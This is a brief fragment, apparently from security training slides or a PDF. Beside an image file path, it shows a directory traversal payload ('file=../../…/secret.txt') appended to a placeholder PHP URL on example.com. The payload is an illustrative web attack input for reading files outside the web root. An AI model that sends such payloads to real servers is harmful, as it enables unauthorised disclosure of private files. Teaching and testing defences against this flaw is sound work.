 file=../../../../../../../../../../secret.txt
file=secret.txt
http://example.com/index.php?file=
../../../../../../../../../../secret.txt
秘